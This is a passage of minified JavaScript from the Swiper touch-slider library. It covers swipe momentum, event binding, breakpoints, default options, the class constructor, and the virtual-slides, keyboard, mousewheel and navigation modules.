s.freeModeMomentumVelocityRatio, i.velocities.length = 0;var b = 1e3 * s.freeModeMomentumRatio,\n            w = t.velocity * b,\n            y = t.translate + w;r && (y = -y);var x,\n            E = !1,\n            T = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -T && (y = t.maxTranslate() - T), x = t.maxTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate();else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > T && (y = t.minTranslate() + T), x = t.minTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.minTranslate();else if (s.freeModeSticky) {\n          for (var S, C = 0; C < l.length; C += 1) {\n            if (l[C] > -y) {\n              S = C;break;\n            }\n          }y = -(y = Math.abs(l[S] - y) < Math.abs(l[S - 1] - y) || "next" === t.swipeDirection ? l[S] : l[S - 1]);\n        }if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);else if (s.freeModeSticky) return void t.slideReset();s.freeModeMomentumBounce && E ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function () {\n            t && !t.destroyed && t.transitionEnd();\n          }));\n        })) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && t.transitionEnd();\n        }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n      }(!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n    } else {\n      for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup) {\n        void 0 !== o[P + s.slidesPerGroup] ? p >= o[P] && p < o[P + s.slidesPerGroup] && (M = P, z = o[P + s.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);\n      }var k = (p - o[M]) / z;if (u > s.longSwipesMs) {\n        if (!s.longSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && (k >= s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M));\n      } else {\n        if (!s.shortSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && t.slideTo(M + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M);\n      }\n    }\n  },\n      S = function S() {\n    var e = this.params,\n        t = this.el;if (!t || 0 !== t.offsetWidth) {\n      e.breakpoints && this.setBreakpoint();var i = this.allowSlideNext,\n          s = this.allowSlidePrev;if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode) {\n        var a = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate());this.setTranslate(a), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight();\n      } else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0);this.allowSlidePrev = s, this.allowSlideNext = i;\n    }\n  },\n      C = function C(e) {\n    this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n  };var M = { attachEvents: function attachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl;this.onTouchStart = x.bind(this), this.onTouchMove = E.bind(this), this.onTouchEnd = T.bind(this), this.onClick = C.bind(this);var r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("touchstart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.addEventListener(i.start, this.onTouchStart, o), r.addEventListener(i.move, this.onTouchMove, h.passiveListener ? { passive: !1, capture: n } : n), r.addEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, n), e.addEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, n), e.addEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", this.onClick, !0), this.on("resize observerUpdate", S);\n    }, detachEvents: function detachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl,\n          r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off("resize observerUpdate", S);\n    } },\n      z = { setBreakpoint: function setBreakpoint() {\n      var e = this.activeIndex,\n          t = this.loopedSlides;void 0 === t && (t = 0);var i = this.params,\n          s = i.breakpoints;if (s && (!s || 0 !== Object.keys(s).length)) {\n        var a = this.getBreakpoint(s);if (a && this.currentBreakpoint !== a) {\n          var r = a in s ? s[a] : this.originalParams,\n              n = i.loop && r.slidesPerView !== i.slidesPerView;d.extend(this.params, r), d.extend(this, { allowTouchMove: this.params.allowTouchMove, allowSlideNext: this.params.allowSlideNext, allowSlidePrev: this.params.allowSlidePrev }), this.currentBreakpoint = a, n && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - t + this.loopedSlides, 0, !1)), this.emit("breakpoint", r);\n        }\n      }\n    }, getBreakpoint: function getBreakpoint(e) {\n      if (e) {\n        var i = !1,\n            s = [];Object.keys(e).forEach(function (e) {\n          s.push(e);\n        }), s.sort(function (e, t) {\n          return parseInt(e, 10) - parseInt(t, 10);\n        });for (var a = 0; a < s.length; a += 1) {\n          var r = s[a];r >= t.innerWidth && !i && (i = r);\n        }return i || "max";\n      }\n    } },\n      P = function () {\n    return { isIE: !!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent) };var e;\n  }();var k = { init: !0, direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, preventIntercationOnTransition: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, watchOverflow: !1, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0 },\n      $ = { update: u, translate: v, transition: f, slide: m, loop: g, grabCursor: b, manipulation: w, events: M, breakpoints: z, checkOverflow: { checkOverflow: function checkOverflow() {\n        var e = this.isLocked;this.isLocked = 1 === this.snapGrid.length, this.allowTouchMove = !this.isLocked, e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update());\n      } }, classes: { addClasses: function addClasses() {\n        var e = this.classNames,\n            t = this.params,\n            i = this.rtl,\n            s = this.$el,\n            a = [];a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), P.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function (i) {\n          e.push(t.containerModifierClass + i);\n        }), s.addClass(e.join(" "));\n      }, removeClasses: function removeClasses() {\n        var e = this.$el,\n            t = this.classNames;e.removeClass(t.join(" "));\n      } }, images: { loadImage: function loadImage(e, i, s, a, r, n) {\n        var o;function l() {\n          n && n();\n        }e.complete && r ? l() : i ? ((o = new t.Image()).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)) : l();\n      }, preloadImages: function preloadImages() {\n        var e = this;function t() {\n          void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n        }e.imagesToLoad = e.$el.find("img");for (var i = 0; i < e.imagesToLoad.length; i += 1) {\n          var s = e.imagesToLoad[i];e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n        }\n      } } },\n      L = {},\n      I = function (e) {\n    function t() {\n      for (var i, a, r, n = [], o = arguments.length; o--;) {\n        n[o] = arguments[o];\n      }1 === n.length && n[0].constructor && n[0].constructor === Object ? a = n[0] : (i = (r = n)[0], a = r[1]);a || (a = {}), a = d.extend({}, a), i && !a.el && (a.el = i), e.call(this, a), Object.keys($).forEach(function (e) {\n        Object.keys($[e]).forEach(function (i) {\n          t.prototype[i] || (t.prototype[i] = $[e][i]);\n        });\n      });var l = this;void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function (e) {\n        var t = l.modules[e];if (t.params) {\n          var i = Object.keys(t.params)[0],\n              s = t.params[i];if ("object" != (typeof s === "undefined" ? "undefined" : _typeof(s))) return;if (!(i in a && "enabled" in s)) return;!0 === a[i] && (a[i] = { enabled: !0 }), "object" != _typeof(a[i]) || "enabled" in a[i] || (a[i].enabled = !0), a[i] || (a[i] = { enabled: !1 });\n        }\n      });var p = d.extend({}, k);l.useModulesParams(p), l.params = d.extend({}, p, L, a), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, a), l.$ = s;var c = s(l.params.el);if (i = c[0]) {\n        if (c.length > 1) {\n          var u = [];return c.each(function (e, i) {\n            var s = d.extend({}, a, { el: i });u.push(new t(s));\n          }), u;\n        }i.swiper = l, c.data("swiper", l);var v,\n            f,\n            m = c.children("." + l.params.wrapperClass);return d.extend(l, { $el: c, el: i, $wrapperEl: m, wrapperEl: m[0], classNames: [], slides: s(), slidesGrid: [], snapGrid: [], slidesSizesGrid: [], isHorizontal: function isHorizontal() {\n            return "horizontal" === l.params.direction;\n          }, isVertical: function isVertical() {\n            return "vertical" === l.params.direction;\n          }, rtl: "horizontal" === l.params.direction && ("rtl" === i.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL: "-webkit-box" === m.css("display"), activeIndex: 0, realIndex: 0, isBeginning: !0, isEnd: !1, translate: 0, progress: 0, velocity: 0, animating: !1, allowSlideNext: l.params.allowSlideNext, allowSlidePrev: l.params.allowSlidePrev, touchEvents: (v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents ? f = ["pointerdown", "pointermove", "pointerup"] : h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = { start: v[0], move: v[1], end: v[2] }, l.touchEventsDesktop = { start: f[0], move: f[1], end: f[2] }, h.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop), touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, formElements: "input, select, option, textarea, button, video", lastClickTime: d.now(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 }, allowClick: !0, allowTouchMove: l.params.allowTouchMove, touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, imagesToLoad: [], imagesLoaded: 0 }), l.useModules(), l.params.init && l.init(), l;\n      }\n    }e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t;var i = { extendedDefaults: { configurable: !0 }, defaults: { configurable: !0 }, Class: { configurable: !0 }, $: { configurable: !0 } };return t.prototype.slidesPerViewDynamic = function () {\n      var e = this.params,\n          t = this.slides,\n          i = this.slidesGrid,\n          s = this.size,\n          a = this.activeIndex,\n          r = 1;if (e.centeredSlides) {\n        for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1) {\n          t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0));\n        }for (var d = a - 1; d >= 0; d -= 1) {\n          t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0));\n        }\n      } else for (var h = a + 1; h < t.length; h += 1) {\n        i[h] - i[a] < s && (r += 1);\n      }return r;\n    }, t.prototype.update = function () {\n      var e = this;e && !e.destroyed && (e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (t(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || t(), e.emit("update"));function t() {\n        var t = e.rtl ? -1 * e.translate : e.translate,\n            i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n      }\n    }, t.prototype.init = function () {\n      this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"));\n    }, t.prototype.destroy = function (e, t) {\n      void 0 === e && (e = !0), void 0 === t && (t = !0);var i = this,\n          s = i.params,\n          a = i.$el,\n          r = i.$wrapperEl,\n          n = i.slides;i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {\n        i.off(e);\n      }), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0;\n    }, t.extendDefaults = function (e) {\n      d.extend(L, e);\n    }, i.extendedDefaults.get = function () {\n      return L;\n    }, i.defaults.get = function () {\n      return k;\n    }, i.Class.get = function () {\n      return e;\n    }, i.$.get = function () {\n      return s;\n    }, Object.defineProperties(t, i), t;\n  }(p),\n      D = { name: "device", proto: { device: y }, static: { device: y } },\n      O = { name: "support", proto: { support: h }, static: { support: h } },\n      A = { name: "browser", proto: { browser: P }, static: { browser: P } },\n      H = { name: "resize", create: function create() {\n      var e = this;d.extend(e, { resize: { resizeHandler: function resizeHandler() {\n            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n          }, orientationChangeHandler: function orientationChangeHandler() {\n            e && !e.destroyed && e.initialized && e.emit("orientationchange");\n          } } });\n    }, on: { init: function init() {\n        t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler);\n      }, destroy: function destroy() {\n        t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler);\n      } } },\n      N = { func: t.MutationObserver || t.WebkitMutationObserver, attach: function attach(e, t) {\n      void 0 === t && (t = {});var i = this,\n          s = new (0, N.func)(function (e) {\n        e.forEach(function (e) {\n          i.emit("observerUpdate", e);\n        });\n      });s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.observer.observers.push(s);\n    }, init: function init() {\n      if (h.observer && this.params.observer) {\n        if (this.params.observeParents) for (var e = this.$el.parents(), t = 0; t < e.length; t += 1) {\n          this.observer.attach(e[t]);\n        }this.observer.attach(this.$el[0], { childList: !1 }), this.observer.attach(this.$wrapperEl[0], { attributes: !1 });\n      }\n    }, destroy: function destroy() {\n      this.observer.observers.forEach(function (e) {\n        e.disconnect();\n      }), this.observer.observers = [];\n    } },\n      X = { name: "observer", params: { observer: !1, observeParents: !1 }, create: function create() {\n      d.extend(this, { observer: { init: N.init.bind(this), attach: N.attach.bind(this), destroy: N.destroy.bind(this), observers: [] } });\n    }, on: { init: function init() {\n        this.observer.init();\n      }, destroy: function destroy() {\n        this.observer.destroy();\n      } } },\n      Y = { update: function update(e) {\n      var t = this,\n          i = t.params,\n          s = i.slidesPerView,\n          a = i.slidesPerGroup,\n          r = i.centeredSlides,\n          n = t.virtual,\n          o = n.from,\n          l = n.to,\n          h = n.slides,\n          p = n.slidesGrid,\n          c = n.renderSlide,\n          u = n.offset;t.updateActiveIndex();var v,\n          f,\n          m,\n          g = t.activeIndex || 0;v = t.rtl && t.isHorizontal() ? "right" : t.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a) : (f = s + (a - 1), m = a);var b = Math.max((g || 0) - m, 0),\n          w = Math.min((g || 0) + f, h.length - 1),\n          y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);function x() {\n        t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n      }if (d.extend(t.virtual, { from: b, to: w, offset: y, slidesGrid: t.slidesGrid }), o === b && l === w && !e) return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress();if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, { offset: y, from: b, to: w, slides: function () {\n          for (var e = [], t = b; t <= w; t += 1) {\n            e.push(h[t]);\n          }return e;\n        }() }), void x();var E = [],\n          T = [];if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();else for (var S = o; S <= l; S += 1) {\n        (S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + S + \'"]\').remove();\n      }for (var C = 0; C < h.length; C += 1) {\n        C >= b && C <= w && (void 0 === l || e ? T.push(C) : (C > l && T.push(C), C < o && E.push(C)));\n      }T.forEach(function (e) {\n        t.$wrapperEl.append(c(h[e], e));\n      }), E.sort(function (e, t) {\n        return e < t;\n      }).forEach(function (e) {\n        t.$wrapperEl.prepend(c(h[e], e));\n      }), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x();\n    }, renderSlide: function renderSlide(e, t) {\n      var i = this.params.virtual;if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];var a = i.renderSlide ? s(i.renderSlide.call(this, e, t)) : s(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a;\n    }, appendSlide: function appendSlide(e) {\n      this.virtual.slides.push(e), this.virtual.update(!0);\n    }, prependSlide: function prependSlide(e) {\n      if (this.virtual.slides.unshift(e), this.params.virtual.cache) {\n        var t = this.virtual.cache,\n            i = {};Object.keys(t).forEach(function (e) {\n          i[e + 1] = t[e];\n        }), this.virtual.cache = i;\n      }this.virtual.update(!0), this.slideNext(0);\n    } },\n      B = { name: "virtual", params: { virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null } }, create: function create() {\n      d.extend(this, { virtual: { update: Y.update.bind(this), appendSlide: Y.appendSlide.bind(this), prependSlide: Y.prependSlide.bind(this), renderSlide: Y.renderSlide.bind(this), slides: this.params.virtual.slides, cache: {} } });\n    }, on: { beforeInit: function beforeInit() {\n        if (this.params.virtual.enabled) {\n          this.classNames.push(this.params.containerModifierClass + "virtual");var e = { watchSlidesProgress: !0 };d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update();\n        }\n      }, setTranslate: function setTranslate() {\n        this.params.virtual.enabled && this.virtual.update();\n      } } },\n      G = { handle: function handle(i) {\n      var s = i;s.originalEvent && (s = s.originalEvent);var a = s.keyCode || s.charCode;if (!this.allowSlideNext && (this.isHorizontal() && 39 === a || this.isVertical() && 40 === a)) return !1;if (!this.allowSlidePrev && (this.isHorizontal() && 37 === a || this.isVertical() && 38 === a)) return !1;if (!(s.shiftKey || s.altKey || s.ctrlKey || s.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))) {\n        if (this.params.keyboard.onlyInViewport && (37 === a || 39 === a || 38 === a || 40 === a)) {\n          var r = !1;if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;var n = t.innerWidth,\n              o = t.innerHeight,\n              l = this.$el.offset();this.rtl && (l.left -= this.$el[0].scrollLeft);for (var d = [[l.left, l.top], [l.left + this.width, l.top], [l.left, l.top + this.height], [l.left + this.width, l.top + this.height]], h = 0; h < d.length; h += 1) {\n            var p = d[h];p[0] >= 0 && p[0] <= n && p[1] >= 0 && p[1] <= o && (r = !0);\n          }if (!r) return;\n        }this.isHorizontal() ? (37 !== a && 39 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), (39 === a && !this.rtl || 37 === a && this.rtl) && this.slideNext(), (37 === a && !this.rtl || 39 === a && this.rtl) && this.slidePrev()) : (38 !== a && 40 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), 40 === a && this.slideNext(), 38 === a && this.slidePrev()), this.emit("keyPress", a);\n      }\n    }, enable: function enable() {\n      this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n    }, disable: function disable() {\n      this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n    } },\n      V = { name: "keyboard", params: { keyboard: { enabled: !1, onlyInViewport: !0 } }, create: function create() {\n      d.extend(this, { keyboard: { enabled: !1, enable: G.enable.bind(this), disable: G.disable.bind(this), handle: G.handle.bind(this) } });\n    }, on: { init: function init() {\n        this.params.keyboard.enabled && this.keyboard.enable();\n      }, destroy: function destroy() {\n        this.keyboard.enabled && this.keyboard.disable();\n      } } };var R = { lastScrollTime: d.now(), event: t.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () {\n      var t = "onwheel" in e;if (!t) {\n        var i = e.createElement("div");i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n      }return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n    }() ? "wheel" : "mousewheel", normalize: function normalize(e) {\n      var t = 0,\n          i = 0,\n          s = 0,\n          a = 0;return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: s, pixelY: a };\n    }, handle: function handle(e) {\n      var i = e,\n          s = this,\n          a = s.params.mousewheel;i.originalEvent && (i = i.originalEvent);var r = 0,\n          n = s.rtl ? -1 : 1,\n          o = R.normalize(i);if (a.forceToAxis) {\n        if (s.isHorizontal()) {\n          if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;r = o.pixelX * n;\n        } else {\n          if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;r = o.pixelY;\n        }\n      } else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;if (0 === r) return !0;if (a.invert && (r = -r), s.params.freeMode) {\n        var l = s.getTranslate() + r * a.sensitivity,\n            h = s.isBeginning,\n            p = s.isEnd;if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function () {\n          s.slideReset();\n        }, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.stopAutoplay(), l === s.minTranslate() || l === s.maxTranslate()) return !0;\n      } else {\n        if (d.now() - s.mousewheel.lastScrollTime > 60) if (r < 0) {\n          if (s.isEnd && !s.params.loop || s.animating) {\n            if (a.releaseOnEdges) return !0;\n          } else s.slideNext(), s.emit("scroll", i);\n        } else if (s.isBeginning && !s.params.loop || s.animating) {\n          if (a.releaseOnEdges) return !0;\n        } else s.slidePrev(), s.emit("scroll", i);s.mousewheel.lastScrollTime = new t.Date().getTime();\n      }return i.preventDefault ? i.preventDefault() : i.returnValue = !1, !1;\n    }, enable: function enable() {\n      if (!R.event) return !1;if (this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on(R.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n    }, disable: function disable() {\n      if (!R.event) return !1;if (!this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(R.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n    } },\n      F = { update: function update() {\n      var e = this.params.navigation;if (!this.params.loop) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            s = t.$prevEl;s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n      }\n    }, init: function init() {\n      var e,\n          t,\n          i = this,\n          a = i.params.navigation;(a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = 